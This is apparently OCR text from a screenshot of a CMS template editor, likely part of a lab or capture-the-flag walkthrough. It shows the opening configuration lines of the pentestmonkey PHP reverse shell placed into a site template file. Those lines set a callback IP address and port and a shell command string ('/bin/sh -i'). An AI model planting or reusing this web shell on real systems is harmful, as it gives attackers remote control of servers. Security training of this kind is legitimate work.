 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.21.119.42';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;